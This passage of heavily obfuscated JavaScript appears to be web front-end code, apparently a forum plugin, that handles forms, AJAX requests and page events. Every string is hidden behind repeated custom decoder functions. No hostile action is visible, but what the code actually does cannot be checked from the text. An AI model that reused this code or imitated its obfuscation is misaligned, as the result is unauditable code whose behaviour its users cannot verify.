utf8ArrayToStr=__Uint8Array.indexOf(__String[__Array]);if(utf8ArrayToStr===-lC9kh4W[1])continue;if(__Buffer<lC9kh4W[0]){__Buffer=utf8ArrayToStr}else{MvorMh2(__Buffer+=utf8ArrayToStr*lC9kh4W[12],MSj8CtA|=__Buffer<<FvHRv8Q,FvHRv8Q+=(__Buffer&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(MJioPi.push(MSj8CtA&lC9kh4W[3]),MSj8CtA>>=lC9kh4W[2],FvHRv8Q-=lC9kh4W[2])}while(FvHRv8Q>lC9kh4W[9]);__Buffer=-lC9kh4W[1]}}if(__Buffer>-lC9kh4W[1]){MJioPi.push((MSj8CtA|__Buffer<<FvHRv8Q)&lC9kh4W[3])}return qdYgrWx(MJioPi)}function MJioPi(__TextDecoder){if(typeof DVu1Opy[__TextDecoder]===lC9kh4W[5]){return DVu1Opy[__TextDecoder]=yO73CHa(ICf2yC[__TextDecoder])}return DVu1Opy[__TextDecoder]}ips[lC9kh4W[54]][MJioPi(380)][MJioPi(381)]({[MJioPi(lC9kh4W[69])]:__TextDecoder[MJioPi(lC9kh4W[69])]})}else{function MSj8CtA(__TextDecoder){var __Uint8Array="rDt|A#Nv\"_ou^[:4b=5T&Vz8W3IM~,mJfR1ajO)q`w;n>xEhgH9py%SsLk+Cl{$GQB*}K]PFU.dXYZic02/6!(?7@<e",__String,yO73CHa,MJioPi,MSj8CtA,FvHRv8Q,__Buffer,__Array;MvorMh2(__String=""+(__TextDecoder||""),yO73CHa=__String.length,MJioPi=[],MSj8CtA=lC9kh4W[0],FvHRv8Q=lC9kh4W[0],__Buffer=-lC9kh4W[1]);for(__Array=lC9kh4W[0];__Array<yO73CHa;__Array++){var utf8ArrayToStr=__Uint8Array.indexOf(__String[__Array]);if(utf8ArrayToStr===-lC9kh4W[1])continue;if(__Buffer<lC9kh4W[0]){__Buffer=utf8ArrayToStr}else{MvorMh2(__Buffer+=utf8ArrayToStr*lC9kh4W[12],MSj8CtA|=__Buffer<<FvHRv8Q,FvHRv8Q+=(__Buffer&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(MJioPi.push(MSj8CtA&lC9kh4W[3]),MSj8CtA>>=lC9kh4W[2],FvHRv8Q-=lC9kh4W[2])}while(FvHRv8Q>lC9kh4W[9]);__Buffer=-lC9kh4W[1]}}if(__Buffer>-lC9kh4W[1]){MJioPi.push((MSj8CtA|__Buffer<<FvHRv8Q)&lC9kh4W[3])}return qdYgrWx(MJioPi)}function FvHRv8Q(__TextDecoder){if(typeof DVu1Opy[__TextDecoder]===lC9kh4W[5]){return DVu1Opy[__TextDecoder]=MSj8CtA(ICf2yC[__TextDecoder])}return DVu1Opy[__TextDecoder]}MvorMh2(utf8ArrayToStr[__String(383)][__String(384)](__String(385)+__Array)[FvHRv8Q(386)](__TextDecoder[FvHRv8Q(387)]),__globalObject(document)[FvHRv8Q(388)](FvHRv8Q(389),[utf8ArrayToStr[FvHRv8Q(390)][FvHRv8Q(391)](FvHRv8Q(392)+__Array)]))}});return lC9kh4W[21]},[__String(393)+__String(394)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="AwYGW@8}Lx&cvK9~2Tt4UpPqoO=V%H.h<n5Ef$Sj^/s6?zba1)#g*[ZMkm+]r0(Q3uBC|y\":I!{Jl,XR7de`D;Fi_N>",__Buffer,__globalObject,__String,DVu1Opy,ICf2yC,__Array,utf8ArrayToStr;MvorMh2(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],DVu1Opy=lC9kh4W[0],ICf2yC=lC9kh4W[0],__Array=-lC9kh4W[1]);for(utf8ArrayToStr=lC9kh4W[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var yO73CHa=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(yO73CHa===-lC9kh4W[1])continue;if(__Array<lC9kh4W[0]){__Array=yO73CHa}else{MvorMh2(__Array+=yO73CHa*lC9kh4W[12],DVu1Opy|=__Array<<ICf2yC,ICf2yC+=(__Array&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__String.push(DVu1Opy&lC9kh4W[3]),DVu1Opy>>=lC9kh4W[2],ICf2yC-=lC9kh4W[2])}while(ICf2yC>lC9kh4W[9]);__Array=-lC9kh4W[1]}}if(__Array>-lC9kh4W[1]){__String.push((DVu1Opy|__Array<<ICf2yC)&lC9kh4W[3])}return qdYgrWx(__String)}function __Buffer(__TextDecoder){if(typeof DVu1Opy[__TextDecoder]===lC9kh4W[5]){return DVu1Opy[__TextDecoder]=__Uint8Array(ICf2yC[__TextDecoder])}return DVu1Opy[__TextDecoder]}MvorMh2(__TextDecoder[__String(lC9kh4W[68])](),ips[__String(lC9kh4W[70])]()(__globalObject(__TextDecoder[__Buffer(lC9kh4W[71])])[__Buffer(lC9kh4W[72])](__Buffer(397)),{[__Buffer(398)]:lC9kh4W[19],[__Buffer(399)]:lC9kh4W[19]})[__Buffer(400)](function(__Uint8Array){function __String(__Uint8Array){var __String="IcjabFd=1u\"V,QNoXtPH)69:>?!+30v4}sAgh@k.{YB(;5U*T~xW]`Jy<[E8Oe|/$iZz_#7qMDS^2LKmpwC%rRlGfn&",__Array,utf8ArrayToStr,yO73CHa,MJioPi,__TextDecoder,__Buffer,__globalObject;MvorMh2(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,yO73CHa=[],MJioPi=lC9kh4W[0],__TextDecoder=lC9kh4W[0],__Buffer=-lC9kh4W[1]);for(__globalObject=lC9kh4W[0];__globalObject<utf8ArrayToStr;__globalObject++){var DVu1Opy=__String.indexOf(__Array[__globalObject]);if(DVu1Opy===-lC9kh4W[1])continue;if(__Buffer<lC9kh4W[0]){__Buffer=DVu1Opy}else{MvorMh2(__Buffer+=DVu1Opy*lC9kh4W[12],MJioPi|=__Buffer<<__TextDecoder,__TextDecoder+=(__Buffer&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(yO73CHa.push(MJioPi&lC9kh4W[3]),MJioPi>>=lC9kh4W[2],__TextDecoder-=lC9kh4W[2])}while(__TextDecoder>lC9kh4W[9]);__Buffer=-lC9kh4W[1]}}if(__Buffer>-lC9kh4W[1]){yO73CHa.push((MJioPi|__Buffer<<__TextDecoder)&lC9kh4W[3])}return qdYgrWx(yO73CHa)}function __Array(__Uint8Array){if(typeof DVu1Opy[__Uint8Array]===lC9kh4W[5]){return DVu1Opy[__Uint8Array]=__String(ICf2yC[__Uint8Array])}return DVu1Opy[__Uint8Array]}const utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(lC9kh4W[71])])[__Buffer(401)](__Buffer(402));utf8ArrayToStr[__Buffer(403)](__Buffer(404))[__Buffer(405)](__Uint8Array[__Buffer(406)]);if(__globalObject(__TextDecoder[__Buffer(lC9kh4W[71])])[__Buffer(lC9kh4W[72])](__Array(407))===__Array(408)){utf8ArrayToStr[__Array(409)](__Array(410))[__Array(411)](__Uint8Array[__Array(412)])}else{function yO73CHa(__Uint8Array){var __String="GV?@NF(uxXJvSb~.eU%EZ\")|&=n$*</Y[65t_;3Iw:1>{}zW+Th2,Dyqg^mCQ4#8B7d]0f`Oj9!ocalPipLKMskrHRA",__Array,utf8ArrayToStr,yO73CHa,MJioPi,__TextDecoder,__Buffer,__globalObject;MvorMh2(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,yO73CHa=[],MJioPi=lC9kh4W[0],__TextDecoder=lC9kh4W[0],__Buffer=-lC9kh4W[1]);for(__globalObject=lC9kh4W[0];__globalObject<utf8ArrayToStr;__globalObject++){var DVu1Opy=__String.indexOf(__Array[__globalObject]);if(DVu1Opy===-lC9kh4W[1])continue;if(__Buffer<lC9kh4W[0]){__Buffer=DVu1Opy}else{MvorMh2(__Buffer+=DVu1Opy*lC9kh4W[12],MJioPi|=__Buffer<<__TextDecoder,__TextDecoder+=(__Buffer&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(yO73CHa.push(MJioPi&lC9kh4W[3]),MJioPi>>=lC9kh4W[2],__TextDecoder-=lC9kh4W[2])}while(__TextDecoder>lC9kh4W[9]);__Buffer=-lC9kh4W[1]}}if(__Buffer>-lC9kh4W[1]){yO73CHa.push((MJioPi|__Buffer<<__TextDecoder)&lC9kh4W[3])}return qdYgrWx(yO73CHa)}function MJioPi(__Uint8Array){if(typeof DVu1Opy[__Uint8Array]===lC9kh4W[5]){return DVu1Opy[__Uint8Array]=yO73CHa(ICf2yC[__Uint8Array])}return DVu1Opy[__Uint8Array]}utf8ArrayToStr[MJioPi(413)](MJioPi(414)+MJioPi(415)+MJioPi(416)+lC9kh4W[92])[MJioPi(417)](__Uint8Array[MJioPi(418)])}__globalObject(document)[__Array(419)+"r"](__Array(420),[utf8ArrayToStr])}));return lC9kh4W[21]},[__String(421)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="cWSiCKBZJrHRtpOafoNgMdlhsXGETLUPmIbVAnkqYD40e_6u+Qj3(9<=8,{v]$;`w5#%:@[*2^|\"zx/&?~}7y!1.)>F",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,DVu1Opy,ICf2yC;MvorMh2(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=lC9kh4W[0],__String=lC9kh4W[0],DVu1Opy=-lC9kh4W[1]);for(ICf2yC=lC9kh4W[0];ICf2yC<__Array;ICf2yC++){var yO73CHa=__Uint8Array.indexOf(__Buffer[ICf2yC]);if(yO73CHa===-lC9kh4W[1])continue;if(DVu1Opy<lC9kh4W[0]){DVu1Opy=yO73CHa}else{MvorMh2(DVu1Opy+=yO73CHa*lC9kh4W[12],__globalObject|=DVu1Opy<<__String,__String+=(DVu1Opy&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(utf8ArrayToStr.push(__globalObject&lC9kh4W[3]),__globalObject>>=lC9kh4W[2],__String-=lC9kh4W[2])}while(__String>lC9kh4W[9]);DVu1Opy=-lC9kh4W[1]}}if(DVu1Opy>-lC9kh4W[1]){utf8ArrayToStr.push((__globalObject|DVu1Opy<<__String)&lC9kh4W[3])}return qdYgrWx(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof DVu1Opy[__TextDecoder]===lC9kh4W[5]){return DVu1Opy[__TextDecoder]=__Uint8Array(ICf2yC[__TextDecoder])}return DVu1Opy[__TextDecoder]}__TextDecoder[__String(lC9kh4W[68])]();const __Array=__globalObject(__TextDecoder[__String(lC9kh4W[82])])[__String(lC9kh4W[83])](__String(424));if(__Array[__Buffer(lC9kh4W[73])](__Buffer(lC9kh4W[74]))[__Buffer(427)]>lC9kh4W[0]){return lC9kh4W[21]}const utf8ArrayToStr=this;ips[__Buffer(428)]()(__globalObject(__TextDecoder[__Buffer(429)])[__Buffer(430)](__Buffer(431)),{[__Buffer(432)]:lC9kh4W[19],[__Buffer(433)]:lC9kh4W[19]})[__Buffer(434)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="$u`CbBOip)ZIy;tQ(9naWV4JMT^%+0G3RL!l~g[2mSH6z\"7*.Y5}hDs?Ufc_:]/kP=AqE1vxo&,K#>|F@8d{jNwr<Xe",__String,yO73CHa,__Buffer,__Array,utf8ArrayToStr,__globalObject,DVu1Opy;MvorMh2(__String=""+(__TextDecoder||""),yO73CHa=__String.length,__Buffer=[],__Array=lC9kh4W[0],utf8ArrayToStr=lC9kh4W[0],__globalObject=-lC9kh4W[1]);for(DVu1Opy=lC9kh4W[0];DVu1Opy<yO73CHa;DVu1Opy++){var ICf2yC=__Uint8Array.indexOf(__String[DVu1Opy]);if(ICf2yC===-lC9kh4W[1])continue;if(__globalObject<lC9kh4W[0]){__globalObject=ICf2yC}else{MvorMh2(__globalObject+=ICf2yC*lC9kh4W[12],__Array|=__globalObject<<utf8ArrayToStr,utf8ArrayToStr+=(__globalObject&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__Buffer.push(__Array&lC9kh4W[3]),__Array>>=lC9kh4W[2],utf8ArrayToStr-=lC9kh4W[2])}while(utf8ArrayToStr>lC9kh4W[9]);__globalObject=-lC9kh4W[1]}}if(__globalObject>-lC9kh4W[1]){__Buffer.push((__Array|__globalObject<<utf8ArrayToStr)&lC9kh4W[3])}return qdYgrWx(__Buffer)}function __String(__TextDecoder){if(typeof DVu1Opy[__TextDecoder]===lC9kh4W[5]){return DVu1Opy[__TextDecoder]=__Uint8Array(ICf2yC[__TextDecoder])}return DVu1Opy[__TextDecoder]}__Array[__Buffer(435)](__TextDecoder[__Buffer(436)]);const yO73CHa=utf8ArrayToStr[__Buffer(437)][__Buffer(lC9kh4W[73])](__Buffer(lC9kh4W[74]));MvorMh2(yO73CHa[__String(438)](__String(439))[__String(440)+"d"](__String(441)+ips[__String(442)+__String(443)](__String(444))+__String(445)),__globalObject(document)[__String(446)](__String(447),[yO73CHa]))});return lC9kh4W[21]},[__String(448)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="}eNCfWDJYTqbQRPpKG5&_7;0/hndx@Fm3?{a+MZz]IU1<)lt8AL,Hu|wv9\"!c6:[BS=~X#sj*Vo.r4E^$2`Ok%y>(gi",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,DVu1Opy,ICf2yC;MvorMh2(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=lC9kh4W[0],__String=lC9kh4W[0],DVu1Opy=-lC9kh4W[1]);for(ICf2yC=lC9kh4W[0];ICf2yC<__Array;ICf2yC++){var yO73CHa=__Uint8Array.indexOf(__Buffer[ICf2yC]);if(yO73CHa===-lC9kh4W[1])continue;if(DVu1Opy<lC9kh4W[0]){DVu1Opy=yO73CHa}else{MvorMh2(DVu1Opy+=yO73CHa*lC9kh4W[12],__globalObject|=DVu1Opy<<__String,__String+=(DVu1Opy&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(utf8ArrayToStr.push(__globalObject&lC9kh4W[3]),__globalObject>>=lC9kh4W[2],__String-=lC9kh4W[2])}while(__String>lC9kh4W[9]);DVu1Opy=-lC9kh4W[1]}}if(DVu1Opy>-lC9kh4W[1]){utf8ArrayToStr.push((__globalObject|DVu1Opy<<__String)&lC9kh4W[3])}return qdYgrWx(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof DVu1Opy[__TextDecoder]===lC9kh4W[5]){return DVu1Opy[__TextDecoder]=__Uint8Array(ICf2yC[__TextDecoder])}return DVu1Opy[__TextDecoder]}__TextDecoder[__String(lC9kh4W[68])]();const __Array=this,utf8ArrayToStr=ips[lC9kh4W[54]][__String(449)][__String(450)]({[__Buffer(451)]:__globalObject(__TextDecoder[__Buffer(452)])[__Buffer(453)](__Buffer(454)),[__Buffer(455)]:lC9kh4W[19],[__Buffer(456)]:lC9kh4W[19],[__Buffer(457)]:ips[__Buffer(458)](__Buffer(459)),[__Buffer(460)]:function(__Uint8Array){const __String=__globalObject(__Uint8Array)[__Buffer(lC9kh4W[75])](__Buffer(462));__String[lC9kh4W[24]](__Buffer(463),function(__Uint8Array){function yO73CHa(__Uint8Array){var yO73CHa="e5QTVg9u6*Z\"OvRP~):fzy;qH3Gtrhl#BcpAFCYSDb^[s<k!&wIaU,iJjoMWmn7Kd]=E@LX%+2$1x?}4|0(`/8_>.{N",MJioPi,MSj8CtA,FvHRv8Q,nv4U7N,__String,__TextDecoder,__Buffer;MvorMh2(MJioPi=""+(__Uint8Array||""),MSj8CtA=MJioPi.length,FvHRv8Q=[],nv4U7N=lC9kh4W[0],__String=lC9kh4W[0],__TextDecoder=-lC9kh4W[1]);for(__Buffer=lC9kh4W[0];__Buffer<MSj8CtA;__Buffer++){var __Array=yO73CHa.indexOf(MJioPi[__Buffer]);if(__Array===-lC9kh4W[1])continue;if(__TextDecoder<lC9kh4W[0]){__TextDecoder=__Array}else{MvorMh2(__TextDecoder+=__Array*lC9kh4W[12],nv4U7N|=__TextDecoder<<__String,__String+=(__TextDecoder&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(FvHRv8Q.push(nv4U7N&lC9kh4W[3]),nv4U7N>>=lC9kh4W[2],__String-=lC9kh4W[2])}while(__String>lC9kh4W[9]);__TextDecoder=-lC9kh4W[1]}}if(__TextDecoder>-lC9kh4W[1]){FvHRv8Q.push((nv4U7N|__TextDecoder<<__String)&lC9kh4W[3])}return qdYgrWx(FvHRv8Q)}function MJioPi(__Uint8Array){if(typeof DVu1Opy[__Uint8Array]===lC9kh4W[5]){return DVu1Opy[__Uint8Array]=yO73CHa(ICf2yC[__Uint8Array])}return DVu1Opy[__Uint8Array]}__Uint8Array[__Buffer(464)]();const MSj8CtA=__String[__Buffer(lC9kh4W[75])](__Buffer(465))[__Buffer(466)]();if(__Array[__Buffer(lC9kh4W[76])]>lC9kh4W[0]&&MSj8CtA[__Buffer(468)]>__Array[__Buffer(lC9kh4W[76])]){function FvHRv8Q(__Uint8Array){var yO73CHa="f2exAYGUDO/3jg0Q)F(n^81&NE_aqSpXR9WH,r#ocZlk%.h[$b>i7u*:svm!IVBz5KPMJCtTdL=64+~;}|@?`\"y]{w<",MJioPi,MSj8CtA,FvHRv8Q,nv4U7N,__String,__TextDecoder,__Buffer;MvorMh2(MJioPi=""+(__Uint8Array||""),MSj8CtA=MJioPi.length,FvHRv8Q=[],nv4U7N=lC9kh4W[0],__String=lC9kh4W[0],__TextDecoder=-lC9kh4W[1]);for(__Buffer=lC9kh4W[0];__Buffer<MSj8CtA;__Buffer++){var __Array=yO73CHa.indexOf(MJioPi[__Buffer]);if(__Array===-lC9kh4W[1])continue;if(__TextDecoder<lC9kh4W[0]){__TextDecoder=__Array}else{MvorMh2(__TextDecoder+=__Array*lC9kh4W[12],nv4U7N|=__TextDecoder<<__String,__String+=(__TextDecoder&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(FvHRv8Q.push(nv4U7N&lC9kh4W[3]),nv4U7N>>=lC9kh4W[2],__String-=lC9kh4W[2])}while(__String>lC9kh4W[9]);__TextDecoder=-lC9kh4W[1]}}if(__TextDecoder>-lC9kh4W[1]){FvHRv8Q.push((nv4U7N|__TextDecoder<<__String)&lC9kh4W[3])}return qdYgrWx(FvHRv8Q)}function nv4U7N(__Uint8Array){if(typeof DVu1Opy[__Uint8Array]===lC9kh4W[5]){return DVu1Opy[__Uint8Array]=FvHRv8Q(ICf2yC[__Uint8Array])}return DVu1Opy[__Uint8Array]}ips[lC9kh4W[54]][__Buffer(469)][__Buffer(lC9kh4W[81])]({[__Buffer(471)]:ips[nv4U7N(472)](nv4U7N(473),{[nv4U7N(474)]:__Array[nv4U7N(475)]})});return lC9kh4W[21]}MvorMh2(__globalObject(__Uint8Array[__Buffer(476)])[MJioPi(477)](MJioPi(lC9kh4W[79])),ips[MJioPi(479)]()(__globalObject(__Uint8Array[MJioPi(lC9kh4W[77])])[MJioPi(481)](MJioPi(482)),{[MJioPi(483)]:__globalObject(__Uint8Array[MJioPi(lC9kh4W[77])])[MJioPi(484)+MJioPi(485)+"ay"](),[MJioPi(lC9kh4W[78])]:MJioPi(487),[MJioPi(488)]:lC9kh4W[19]})[MJioPi(489)](function(yO73CHa){if(yO73CHa[MJioPi(lC9kh4W[78])]===MJioPi(490)){function MSj8CtA(yO73CHa){var MSj8CtA="f<P1)c\"02JaASjZBn(O%E@#}3R7zgy~*HkQb`q8:p/,!xl>d^;=G]UwNY$?+Dm&i.[M5T{XV4LF_s|vh9u6oCKWtIer",FvHRv8Q,nv4U7N,__String,__Buffer,utf8ArrayToStr,cS5srLz,__Uint8Array;MvorMh2(FvHRv8Q=""+(yO73CHa||""),nv4U7N=FvHRv8Q.length,__String=[],__Buffer=lC9kh4W[0],utf8ArrayToStr=lC9kh4W[0],cS5srLz=-lC9kh4W[1]);for(__Uint8Array=lC9kh4W[0];__Uint8Array<nv4U7N;__Uint8Array++){var MJioPi=MSj8CtA.indexOf(FvHRv8Q[__Uint8Array]);if(MJioPi===-lC9kh4W[1])continue;if(cS5srLz<lC9kh4W[0]){cS5srLz=MJioPi}else{MvorMh2(cS5srLz+=MJioPi*lC9kh4W[12],__Buffer|=cS5srLz<<utf8ArrayToStr,utf8ArrayToStr+=(cS5srLz&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__String.push(__Buffer&lC9kh4W[3]),__Buffer>>=lC9kh4W[2],utf8ArrayToStr-=lC9kh4W[2])}while(utf8ArrayToStr>lC9kh4W[9]);cS5srLz=-lC9kh4W[1]}}if(cS5srLz>-lC9kh4W[1]){__String.push((__Buffer|cS5srLz<<utf8ArrayToStr)&lC9kh4W[3])}return qdYgrWx(__String)}function FvHRv8Q(yO73CHa){if(typeof DVu1Opy[yO73CHa]===lC9kh4W[5]){return DVu1Opy[yO73CHa]=MSj8CtA(ICf2yC[yO73CHa])}return DVu1Opy[yO73CHa]}MvorMh2(__globalObject(__Uint8Array[MJioPi(lC9kh4W[77])])[MJioPi(491)](MJioPi(lC9kh4W[79])),ips[lC9kh4W[54]][MJioPi(492)][MJioPi(493)]({[FvHRv8Q(lC9kh4W[80])]:yO73CHa[FvHRv8Q(lC9kh4W[80])]}))}else{function nv4U7N(yO73CHa){var MSj8CtA="kmLSKirfPbpGZQCeXjcTgRdNalsWnUhtHOAYEBJ5qI8o[?MVDy#3~=1.wz$\"`@!40:;2*&],+>%x|6)vu^9}/(7{_F<",FvHRv8Q,nv4U7N,__String,__Buffer,utf8ArrayToStr,cS5srLz,__Uint8Array;MvorMh2(FvHRv8Q=""+(yO73CHa||""),nv4U7N=FvHRv8Q.length,__String=[],__Buffer=lC9kh4W[0],utf8ArrayToStr=lC9kh4W[0],cS5srLz=-lC9kh4W[1]);for(__Uint8Array=lC9kh4W[0];__Uint8Array<nv4U7N;__Uint8Array++){var MJioPi=MSj8CtA.indexOf(FvHRv8Q[__Uint8Array]);if(MJioPi===-lC9kh4W[1])continue;if(cS5srLz<lC9kh4W[0]){cS5srLz=MJioPi}else{MvorMh2(cS5srLz+=MJioPi*lC9kh4W[12],__Buffer|=cS5srLz<<utf8ArrayToStr,utf8ArrayToStr+=(cS5srLz&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__String.push(__Buffer&lC9kh4W[3]),__Buffer>>=lC9kh4W[2],utf8ArrayToStr-=lC9kh4W[2])}while(utf8ArrayToStr>lC9kh4W[9]);cS5srLz=-lC9kh4W[1]}}if(cS5srLz>-lC9kh4W[1]){__String.push((__Buffer|cS5srLz<<utf8ArrayToStr)&lC9kh4W[3])}return qdYgrWx(__String)}function __String(yO73CHa){if(typeof DVu1Opy[yO73CHa]===lC9kh4W[5]){return DVu1Opy[yO73CHa]=nv4U7N(ICf2yC[yO73CHa])}return DVu1Opy[yO73CHa]}const __Buffer=__Array[MJioPi(495)][MJioPi(496)](MJioPi(497));MvorMh2(__Buffer[MJioPi(498)](yO73CHa[MJioPi(499)]),__globalObject(document)[MJioPi(500)](__String(501),[__globalObject(__String(502)+"s_"+yO73CHa[__String(503)])]));if(__Buffer[__String(504)](__String(505))){function utf8ArrayToStr(yO73CHa){var MSj8CtA="GJ1LUSFnVREDj%hq7\"efi+|H0aOgtpQcZ6,rCzl9_u$[*.YK{(8Pb5v3Md4#;XW2/k)=mB}!^IToAN]s&wxy`@?>:<~",FvHRv8Q,nv4U7N,__String,__Buffer,utf8ArrayToStr,cS5srLz,__Uint8Array;MvorMh2(FvHRv8Q=""+(yO73CHa||""),nv4U7N=FvHRv8Q.length,__String=[],__Buffer=lC9kh4W[0],utf8ArrayToStr=lC9kh4W[0],cS5srLz=-lC9kh4W[1]);for(__Uint8Array=lC9kh4W[0];__Uint8Array<nv4U7N;__Uint8Array++){var MJioPi=MSj8CtA.indexOf(FvHRv8Q[__Uint8Array]);if(MJioPi===-lC9kh4W[1])continue;if(cS5srLz<lC9kh4W[0]){cS5srLz=MJioPi}else{MvorMh2(cS5srLz+=MJioPi*lC9kh4W[12],__Buffer|=cS5srLz<<utf8ArrayToStr,utf8ArrayToStr+=(cS5srLz&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(__String.push(__Buffer&lC9kh4W[3]),__Buffer>>=lC9kh4W[2],utf8ArrayToStr-=lC9kh4W[2])}while(utf8ArrayToStr>lC9kh4W[9]);cS5srLz=-lC9kh4W[1]}}if(cS5srLz>-lC9kh4W[1]){__String.push((__Buffer|cS5srLz<<utf8ArrayToStr)&lC9kh4W[3])}return qdYgrWx(__String)}function cS5srLz(yO73CHa){if(typeof DVu1Opy[yO73CHa]===lC9kh4W[5]){return DVu1Opy[yO73CHa]=utf8ArrayToStr(ICf2yC[yO73CHa])}return DVu1Opy[yO73CHa]}__Buffer[cS5srLz(506)](cS5srLz(507)+cS5srLz(508)+cS5srLz(509)+cS5srLz(510))[cS5srLz(511)]()}}})[MJioPi(512)](function(yO73CHa){function MJioPi(yO73CHa){var MJioPi="w<z${x[~CGqZA?14o#f:F`rvOM6eV)BWh&]Y/t9*nkg^Pu5as03>yEm@2!7+U8Ib=NQi}|Jp;LXTDjc%_l,HSKR.\"(d",MSj8CtA,__Uint8Array,FvHRv8Q,nv4U7N,__String,__TextDecoder,__Buffer;MvorMh2(MSj8CtA=""+(yO73CHa||""),__Uint8Array=MSj8CtA.length,FvHRv8Q=[],nv4U7N=lC9kh4W[0],__String=lC9kh4W[0],__TextDecoder=-lC9kh4W[1]);for(__Buffer=lC9kh4W[0];__Buffer<__Uint8Array;__Buffer++){var __Array=MJioPi.indexOf(MSj8CtA[__Buffer]);if(__Array===-lC9kh4W[1])continue;if(__TextDecoder<lC9kh4W[0]){__TextDecoder=__Array}else{MvorMh2(__TextDecoder+=__Array*lC9kh4W[12],nv4U7N|=__TextDecoder<<__String,__String+=(__TextDecoder&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(FvHRv8Q.push(nv4U7N&lC9kh4W[3]),nv4U7N>>=lC9kh4W[2],__String-=lC9kh4W[2])}while(__String>lC9kh4W[9]);__TextDecoder=-lC9kh4W[1]}}if(__TextDecoder>-lC9kh4W[1]){FvHRv8Q.push((nv4U7N|__TextDecoder<<__String)&lC9kh4W[3])}return qdYgrWx(FvHRv8Q)}function MSj8CtA(yO73CHa){if(typeof DVu1Opy[yO73CHa]===lC9kh4W[5]){return DVu1Opy[yO73CHa]=MJioPi(ICf2yC[yO73CHa])}return DVu1Opy[yO73CHa]}MvorMh2(__globalObject(__Uint8Array[MSj8CtA(513)])[MSj8CtA(514)](MSj8CtA(515)),utf8ArrayToStr[MSj8CtA(516)]())}));return lC9kh4W[21]})}});utf8ArrayToStr[__Buffer(lC9kh4W[81])]();return lC9kh4W[21]},[__String(517)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array=")>x4;3.|%Zl#y!^q(0zpAkBXKn},HQfwsJUGYhSvL7[:?mM\"_P1ga{]bCI@EN=+VO~$ui*Fdtj`/c6R<DW92eo58T&r",__Buffer,__Array,utf8ArrayToStr,yO73CHa,MJioPi,MSj8CtA,__globalObject;MvorMh2(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],yO73CHa=lC9kh4W[0],MJioPi=lC9kh4W[0],MSj8CtA=-lC9kh4W[1]);for(__globalObject=lC9kh4W[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-lC9kh4W[1])continue;if(MSj8CtA<lC9kh4W[0]){MSj8CtA=__String}else{MvorMh2(MSj8CtA+=__String*lC9kh4W[12],yO73CHa|=MSj8CtA<<MJioPi,MJioPi+=(MSj8CtA&lC9kh4W[13])>lC9kh4W[14]?lC9kh4W[15]:lC9kh4W[16]);do{MvorMh2(utf8ArrayToStr.push(yO73CHa&lC9kh4W[3]),yO73CHa>>=lC9kh4W[2],MJioPi-=lC9kh4W[2])}while(MJioPi>lC9kh4W[9]);MSj8CtA=-lC9kh4W[1]}}if(MSj8CtA>-lC9kh4W[1]){utf8ArrayToStr.push((yO73CHa|MSj8CtA<<MJioPi)&lC9kh4W[3])}return qdYgrWx(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof DVu1Opy[__TextDecoder]===lC9kh4W[5]){return DVu1Opy[__TextDecoder]=__Uint8Array(ICf2yC[__TextDecoder])}return DVu1Opy[__TextDecoder]}if(__String(518)in FvHRv8Q){__Array()}function __Array(){}const utf8ArrayToStr=__globalObject(__TextDecoder[__String(lC9kh4W[82])])[__String(lC9kh4W[83])](__String(519));if(utf8ArrayToStr[__String(lC9kh4W[94])](__Buffer(lC9kh4W[91])).is(__Buffer(522))){function yO73CHa(__TextDecoder){var 